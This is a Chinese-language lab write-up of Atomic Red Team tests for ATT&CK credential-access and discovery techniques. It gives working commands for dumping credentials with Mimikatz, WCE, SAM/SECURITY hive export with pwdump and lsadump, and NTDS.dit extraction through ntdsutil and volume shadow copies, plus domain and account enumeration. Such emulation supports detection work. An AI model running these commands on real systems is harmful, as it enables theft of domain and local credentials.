为了获取存储在内存中的密码和hash值，程序必须打开位于/proc文件系统中的映射文件，这样让程序进行分析。这个文件在路径/proc//maps下面。这里的目录是唯一的PID编号，通过这个PID编号程序可以被访问，获取被鉴权的数据。许多Linux发行版中都有的监视工具AuditD，可以被用来监视那些正在访问proc文件系统的，有敌意的进程，对pid、进程名和这些程序的参数进行报警。

#### **实施Atomic Red Team的攻击**

##### Powershell Mimikatz [windows]

该实验只能运行在较低版本的PowerShell上。目前，在V4.0以上的PowerShell上运行不成功。

在empire项目中下载该脚本Invoke-Mimikatz.ps。然后在powershell上运行：

1. . .\Invoke-Mimikatz.ps1  // 两个点中间有空格
2. Invoke-Mimikatz –DumpCreds

实验中报了一个报错：



解决方法：使用管理员权限的powershell运行mimikatz。也有可能是不适当的dmp文件导致的。

运行结果：



##### Windows Credential Editor [windows]

在http://www.ampliasecurity.com/research/windows-credentials-editor/（网址现在无法打开。该压缩包存在gitblit中RedTeam/tools目录下）下载wce 压缩包，解压该压缩包。以管理员身份运行cmd，在命令行中进入wce.exe所在的目录，运行以下命令

1. wce –o output.txt

（win7下能够成功创建，win10下没有生成文件）会创建output.txt，其内容如下：



1. Atomic Test #4: Registry dump of SAM, creds, and secrets [windows]

* 步骤：

下载项目，https://github.com/Neohapsis/creddump7，部署python2环境，运行python脚本可能报以下错误：

ImportError: No module named Crypto.Hash

解决办法：1、pip uninstall crypto; 2、conda install pycrypto

运行以下命令：

1. reg save HKLM\sam sam
2. reg save HKLM\system system
3. reg save HKLM\security security
4. python cachedump.py ~\system ~\security true

（运行这个python脚本时可能没有结果出现，原因未知）



运行命令

1. python pwdump.py ~\system ~\sam



运行命令

1. python lsadump.py ~\system ~\security true



运行命令

1. rm sam
2. rm system
3. rm security

##### Dump LSASS.exe Memory using ProcDump [windows]

可以使用ProcDump工具或者Windows任务管理器dump到dmp文件，使用Mimikatz从dmp文件分析出用户名、密码。

##### Dump Active Directory Database with NTDSUtil [windows]

在域控制器主机打开终端，运行命令：

1. ntdsutil "ac i ntds" "ifm" "create full C:\test" q q

会在C:\test目录下创建Active Directory和registry两个目录。



再次运行相同的命令：

1. ntdsutil "ac i ntds" "ifm" "create full C:\test" q q



因此需删除C:\test中的文件，或创建新的目录C:\test1

##### Create Volume Shadow Copy with NTDS.dit [windows]

在域控制器主机，以管理员身份打开终端后，运行命令：

1. vssadmin.exe create shadow /for=C:



运行命令：

1. vssadmin.exe list shadows

列举所有的卷影副本。

##### Copy NTDS.dit from Volume Shadow Copy [windows]

需要创建C:\test\Extract目录。在域控制器主机的终端，输入：

1. copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy8\Windows\NTDS\NTDS.dit C:\test\Extract\ntds.dit
2. copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy8\Windows\System32\config\SYSTEM C:\test\Extract\VSC_SYSTEM_HIVE
3. reg save HKLM\SYSTEM C:\test\Extract\SYSTEM_HIVE



在对应目录下产生以下文件：



##### GPP Passwords (Get-GPPPassword) [windows]

将Get-GPPPassword脚本放到C:\test目录下。在域控制器以管理员身份打开powershell运行以下命令：

1. Set-ExecutionPolicy RemoteSigned
2. . .\Get-GPPPassword.ps1   // 第一点不能省略，两个点号之间有一个空格,否者该脚本不能正常添加到内存
3. Get-GPPPassword –Verbose



### Credentials from Web Browsers -- T1503

### Credentials in Files -- T1081

|  |  |
| --- | --- |
| ID | T1081 |
| 战术 | Credential Access |
| 平台 | Linux, macOS, Windows |
| 系统要求 | 访问文件 |
| 所需权限 | User, Administrator, SYSTEM |
| 数据来源 | 文件监控，进程命令行参数 |
| CAPEC ID | CAPEC-545 |
| 版本 | 1.0 |

敌手可能会在本地文件系统和远程文件共享中搜索包含密码的文件。这些文件可以是用户为存储自己的凭证而创建的文件、一组个人的共享凭证存储、包含系统或服务密码的配置文件，或包含嵌入密码的源代码/二进制文件。

可以通过Credential Dumping从备份或保存的虚拟机中提取密码。也可以从Windows域控制器上存储的组策略首选项中获取密码。

虽然在不知道这些文件存在的情况下检测敌手访问过这些文件可能很困难，但可能会检测出敌手使用他们已获得的凭证。监视执行进程的命令行参数中是否有指示寻找密码的可疑单词或正则表达式（比如：password，pwd，login，secure，credentials）。更多信息参见T1078: Valid Accounts。

#### **实施Atomic Red Team的攻击**

##### Extract passwords with grep [macos, linux]

从文件中提取凭证

运行（Linux,macOS）以下命令：



1. grep -ri password /

grep(global search regular expression and print out the line，全面搜索正则表达式并把行打印出来)是一种强大的文本搜索工具，它能使用正则表达式所搜文本，并把匹配的行打印出来。grep -r <进行动作>：当指定要查找的是目录而非文件时，必须使用这项参数，否则grep指令将回报信息并停止动作。参数-i：忽略字符大小写的差别。



### Credentials in Registry -- T1214

### Exploitation for Credential Access -- T1212

### Forced Authentication -- T1187

### Hooking -- T1179

### Input Capture -- T1056

### Input Prompt -- T1141

### Kerberoasting -- T1208

### Keychain -- T1142

### LLMNR/NBT-NS Poisoning and Relay -- T1171

### Network Sniffing -- T1040

### Password Filter DLL -- T1174

### Private Keys -- T1145

### Securityd Memory -- T1167

### Steal Application Access Token -- T1528

### Steal Web Session Cookie -- T1539

### Two-Factor Authentication Interception -- T1111

## Discovery

### Account Discovery -- T1087

#### **实施Atomic Red Team的攻击**

##### Enumerate all accounts

Cmd运行以下命令：

net user

net user /domain

dir c:\Users\

cmdkey.exe /list

net localgroup "Users"

net localgroup



其中net user /domain需要在域中执行。











##### Enumerate all accounts via powershell

net user

net user /domain

get-localuser

get-localgroupmember -group Users

cmdkey.exe /list

ls C:/Users

get-childitem C:\Users\

dir C:\Users\

get-aduser -filter *

get-localgroup

net localgroup

##### Enumerate logged on users



##### Enumerate logged on users via powershell

### Application Window Discovery -- T1010

#### **实施Atomic Red Team的攻击**

##### List Process Main Windows –c# .NET

编译并执行C#代码以列出与每个进程关联的主窗口标题。

cmd运行以下命令：

C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe -out:T1010.exe C:\Users\86155\Desktop\atomic-red-team-master\atomic-red-team-master\atomics\T1010\src\T1010.cs

T1010.exe





### Domain Trust Discovery -- T1482

#### **实施Atomic Red Team的攻击**

##### Windows-Discover Domain trusts with dsquery

使用dsquery命令发现域信任。 需要通过Windows RSAT或Windows Server AD DS角色安装dsquery。



没有结果，可能没有域信任。

##### Windows-Discover Domain trusts with dsquery

使用nltest命令发现域信任。 需要通过Windows RSAT或Windows Server AD DS角色安装nltest。Trickbot恶意软件家族已使用此技术。



##### Powershell enumerate domains and forests

使用powershell枚举域信息。

Get-NetDomainTrust

Get-NetForestTrust

Get-ADDomain

Get-ADGroupMember Administrators -Recursive







### File and Directory Discovery -- T1083

#### **实施Atomic Red Team的攻击**

##### File and Directory Discovery

Cmd运行以下命令:

dir /s c:\ >> %temp%\download

dir /s "c:\Documents and Settings" >> %temp%\download

dir /s "c:\Program Files\" >> %temp%\download

dir /s d:\ >> %temp%\download

dir "%systemdrive%\Users\*.*" >> %temp%\download

dir "%userprofile%\AppData\Roaming\Microsoft\Windows\Recent\*.*" >> %temp%\download

dir "%userprofile%\Desktop\*.*" >> %temp%\download

tree /F >> %temp%\download



不知道有没有出结果。

##### File and Directory Discovery

Powershell运行以下命令：

ls -recurse

get-childitem -recurse

gci -recurse



 

### Network Share Discovery -- T1135

#### **实施Atomic Red Team的攻击**

##### Netword Share Discovery command prompt

使用cmd进行网络共享发现。

net view \\WIN7-20190703KM



##### Netword Share Discovery Powershell

使用powershell进行网络共享发现。

net view \\WIN7-20190703KM



get-smbshare -Name WIN7-20190703KM



未能运行成功。

##### View avaliabe share drives

查看有关本地计算机共享的所有资源的信息。

Cmd运行以下命令：

net share

 

### Network Sniffing -- T1040

#### **实施Atomic Red Team的攻击**

##### Packet Capture Windows Command Prompt

使用Windows命令提示符执行数据包捕获。要求安装了Wireshark/Tshark的主机以及WinPCAP。Windump将需要windump可执行文件。

Cmd运行以下命令：

"D:\soft\Wireshark\tshark.exe" Ethernet0 -c 5

c:\windump.exe



未能捕获，需要安装Windump。

##### Packet Capture powershell

### Password Policy Discovery -- T1201

#### **实施Atomic Red Team的攻击**

##### Examine local passwrod policy

在windows上列出本地密码策略到控制台。

Cmd运行以下命令：

net accounts



##### Examine domain password policy

在windows上列出域密码策略到控制台。



### Permissin Groups Discovery -- T1069

#### **实施Atomic Red Team的攻击**

##### Basic Permission Groups Discovery Windows

Cmd运行以下命令：

net localgroup



net group /domain



##### Permission Groups Discovery Powershell

Powershell运行以下命令：

get-localgroup



get-ADPrincipalGroupMembership administrator | select name

(域控制器下)



##### Elevated Group enumeration using net group

运行“ net group”命令，包括命令别名和松散键入，以模拟枚举/发现高价值域组。

Cmd运行以下命令：

net group /domai 'Domain Admins'

net groups 'Account Operators' /doma

net groups 'Exchange Organization Management' /doma

net group 'BUILTIN\Backup Operators' /doma



### Process Discovery -- T1057

#### **实施Atomic Red Team的攻击**

##### Process Discovery -tasklist

Cmd运行以下命令：

tasklist



### Query Registry -- T1012

#### **实施Atomic Red Team的攻击**

##### Query RegistryS

Cmd运行以下命令：（root or admin）

powershell.exe New-Item -ItemType Directory -Name ART1012 -Path $env:USERPROFILE\AppData\Local\Temp\

reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Windows"

reg query HKLM\Software\Microsoft\Windows\CurrentVersion\RunServicesOnce

reg query HKCU\Software\Microsoft\Windows\CurrentVersion\RunServicesOnce

reg query HKLM\Software\Microsoft\Windows\CurrentVersion\RunServices

reg query HKCU\Software\Microsoft\Windows\CurrentVersion\RunServices

reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\Notify"

reg query "HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\Userinit"

reg query "HKCU\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\\Shell"

reg query "HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\\Shell"

reg query HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\ShellServiceObjectDelayLoad

reg query HKLM\Software\Microsoft\Windows\CurrentVersion\RunOnce

reg query HKLM\Software\Microsoft\Windows\CurrentVersion\RunOnceEx

reg query HKLM\Software\Microsoft\Windows\CurrentVersion\Run

reg query HKCU\Software\Microsoft\Windows\CurrentVersion\Run

reg query HKCU\Software\Microsoft\Windows\CurrentVersion\RunOnce

reg query HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run

reg query HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run

